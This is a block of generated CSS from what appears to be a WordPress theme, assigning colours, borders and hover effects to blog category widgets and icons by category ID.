.btArticleCategory.cat-item-290 { background:#33cc66; }.btBox.widget_categories li.cat-item-290 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-290 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-290 { color:#33cc66; }.btBox.widget_categories li.cat-item-290 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-290 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='290']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='290']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-290 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-290 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-290 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-290 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-290 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='290']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='290']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-290 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-290 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-290 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-290 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-290 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-290 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-290 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-1842 { background:#33cc66; }.btBox.widget_categories li.cat-item-1842 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-1842 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-1842 { color:#33cc66; }.btBox.widget_categories li.cat-item-1842 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-1842 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='1842']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='1842']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-1842 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-1842 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-1842 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-1842 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-1842 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='1842']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='1842']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-1842 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-1842 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-1842 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-1842 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-1842 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-1842 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-1842 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-270 { background:#33cc66; }.btBox.widget_categories li.cat-item-270 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-270 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-270 { color:#33cc66; }.btBox.widget_categories li.cat-item-270 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-270 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='270']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='270']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-270 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-270 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-270 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-270 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-270 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='270']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='270']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-270 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-270 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-270 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-270 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-270 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-270 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-270 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-407 { background:#33cc66; }.btBox.widget_categories li.cat-item-407 a:hover { color:#33cc66; }.btBox.widget_categories li.cat-item-407 a:before { border-color:#33cc66; }.btBox.widget_categories li.cat-item-407 { color:#33cc66; }.btBox.widget_categories li.cat-item-407 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.widget_categories li.cat-item-407 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.widget_categories ul.options li[data-raw-value='407']:hover { color:#33cc66; }.btBox.widget_categories ul.options li[data-raw-value='407']:hover:before { border-color:#33cc66 !important; }.btBox.shortcode_widget_categories li.cat-item-407 a:hover { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-407 a:before { border-color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-407 { color:#33cc66; }.btBox.shortcode_widget_categories li.cat-item-407 a > span { color:#33cc66; box-shadow:0 0 0 1px #33cc66 inset; }.btBox.shortcode_widget_categories li.cat-item-407 a:hover > span {box-shadow:0 0 0 1.5em #33cc66 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='407']:hover { color:#33cc66; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='407']:hover:before { border-color:#33cc66 !important; }.btCategoryTitle .sIcon.cat-item-407 .btIco.btIcoDefaultType .btIcoHolder:before {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-407 .btIco.btIcoFilledType .btIcoHolder:before {background:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-407 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #33cc66 inset; color:#33cc66;}.btCategoryTitle .sIcon.cat-item-407 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#33cc66;}.btCategoryTitle .sIcon.cat-item-407 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-407 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#33cc66; color:#FFF;}.btCategoryTitle .sIcon.cat-item-407 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#33cc66; stroke-width:1px; stroke-linecap:square; color:#33cc66;}
.btArticleCategory.cat-item-292 { background:#00BB27; }.btBox.widget_categories li.cat-item-292 a:hover { color:#00BB27; }.btBox.widget_categories li.cat-item-292 a:before { border-color:#00BB27; }.btBox.widget_categories li.cat-item-292 { color:#00BB27; }.btBox.widget_categories li.cat-item-292 a > span { color:#00BB27; box-shadow:0 0 0 1px #00BB27 inset; }.btBox.widget_categories li.cat-item-292 a:hover > span {box-shadow:0 0 0 1.5em #00BB27 inset;}.btBox.widget_categories ul.options li[data-raw-value='292']:hover { color:#00BB27; }.btBox.widget_categories ul.options li[data-raw-value='292']:hover:before { border-color:#00BB27 !important; }.btBox.shortcode_widget_categories li.cat-item-292 a:hover { color:#00BB27; }.btBox.shortcode_widget_categories li.cat-item-292 a:before { border-color:#00BB27; }.btBox.shortcode_widget_categories li.cat-item-292 { color:#00BB27; }.btBox.shortcode_widget_categories li.cat-item-292 a > span { color:#00BB27; box-shadow:0 0 0 1px #00BB27 inset; }.btBox.shortcode_widget_categories li.cat-item-292 a:hover > span {box-shadow:0 0 0 1.5em #00BB27 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='292']:hover { color:#00BB27; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='292']:hover:before { border-color:#00BB27 !important; }.btCategoryTitle .sIcon.cat-item-292 .btIco.btIcoDefaultType .btIcoHolder:before {color:#00BB27;}.btCategoryTitle .sIcon.cat-item-292 .btIco.btIcoFilledType .btIcoHolder:before {background:#00BB27; color:#FFF;}.btCategoryTitle .sIcon.cat-item-292 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #00BB27 inset; color:#00BB27;}.btCategoryTitle .sIcon.cat-item-292 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#00BB27;}.btCategoryTitle .sIcon.cat-item-292 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-292 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#00BB27; color:#FFF;}.btCategoryTitle .sIcon.cat-item-292 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#00BB27; stroke-width:1px; stroke-linecap:square; color:#00BB27;}
.btArticleCategory.cat-item-293 { background:#1722d9; }.btBox.widget_categories li.cat-item-293 a:hover { color:#1722d9; }.btBox.widget_categories li.cat-item-293 a:before { border-color:#1722d9; }.btBox.widget_categories li.cat-item-293 { color:#1722d9; }.btBox.widget_categories li.cat-item-293 a > span { color:#1722d9; box-shadow:0 0 0 1px #1722d9 inset; }.btBox.widget_categories li.cat-item-293 a:hover > span {box-shadow:0 0 0 1.5em #1722d9 inset;}.btBox.widget_categories ul.options li[data-raw-value='293']:hover { color:#1722d9; }.btBox.widget_categories ul.options li[data-raw-value='293']:hover:before { border-color:#1722d9 !important; }.btBox.shortcode_widget_categories li.cat-item-293 a:hover { color:#1722d9; }.btBox.shortcode_widget_categories li.cat-item-293 a:before { border-color:#1722d9; }.btBox.shortcode_widget_categories li.cat-item-293 { color:#1722d9; }.btBox.shortcode_widget_categories li.cat-item-293 a > span { color:#1722d9; box-shadow:0 0 0 1px #1722d9 inset; }.btBox.shortcode_widget_categories li.cat-item-293 a:hover > span {box-shadow:0 0 0 1.5em #1722d9 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='293']:hover { color:#1722d9; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='293']:hover:before { border-color:#1722d9 !important; }.btCategoryTitle .sIcon.cat-item-293 .btIco.btIcoDefaultType .btIcoHolder:before {color:#1722d9;}.btCategoryTitle .sIcon.cat-item-293 .btIco.btIcoFilledType .btIcoHolder:before {background:#1722d9; color:#FFF;}.btCategoryTitle .sIcon.cat-item-293 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #1722d9 inset; color:#1722d9;}.btCategoryTitle .sIcon.cat-item-293 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#1722d9;}.btCategoryTitle .sIcon.cat-item-293 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-293 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#1722d9; color:#FFF;}.btCategoryTitle .sIcon.cat-item-293 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#1722d9; stroke-width:1px; stroke-linecap:square; color:#1722d9;}
.btArticleCategory.cat-item-255 { background:#ff3333; }.btBox.widget_categories li.cat-item-255 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-255 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-255 { color:#ff3333; }.btBox.widget_categories li.cat-item-255 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-255 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='255']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='255']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-255 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-255 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-255 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-255 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-255 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='255']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='255']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-255 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-255 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-255 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-255 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-255 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-255 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-255 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-271 { background:#ff3333; }.btBox.widget_categories li.cat-item-271 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-271 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-271 { color:#ff3333; }.btBox.widget_categories li.cat-item-271 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-271 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='271']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='271']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-271 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-271 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-271 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-271 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-271 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='271']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='271']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-271 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-271 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-271 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-271 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-271 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-271 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-271 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-0 { background:#ff3333; }.btBox.widget_categories li.cat-item-0 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-0 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-0 { color:#ff3333; }.btBox.widget_categories li.cat-item-0 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-0 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='0']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='0']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-0 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-0 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-0 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-0 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-0 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='0']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='0']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-0 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-0 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-0 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-0 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-0 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-0 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-0 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-2364 { background:#ff3333; }.btBox.widget_categories li.cat-item-2364 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-2364 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-2364 { color:#ff3333; }.btBox.widget_categories li.cat-item-2364 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-2364 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='2364']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='2364']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-2364 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-2364 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-2364 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-2364 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-2364 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='2364']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='2364']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-2364 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-2364 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2364 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-2364 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-2364 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-2364 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2364 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-281 { background:#ff3333; }.btBox.widget_categories li.cat-item-281 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-281 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-281 { color:#ff3333; }.btBox.widget_categories li.cat-item-281 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-281 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='281']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='281']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-281 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-281 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-281 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-281 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-281 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='281']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='281']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-281 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-281 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-281 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-281 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-281 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-281 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-281 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-1518 { background:#ff3333; }.btBox.widget_categories li.cat-item-1518 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-1518 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-1518 { color:#ff3333; }.btBox.widget_categories li.cat-item-1518 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-1518 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='1518']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='1518']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-1518 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-1518 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-1518 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-1518 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-1518 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='1518']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='1518']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-1518 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-1518 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-1518 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-1518 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-1518 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-1518 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-1518 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-277 { background:#ff3333; }.btBox.widget_categories li.cat-item-277 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-277 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-277 { color:#ff3333; }.btBox.widget_categories li.cat-item-277 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-277 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='277']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='277']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-277 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-277 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-277 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-277 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-277 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='277']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='277']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-277 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-277 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-277 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-277 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-277 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-277 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-277 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
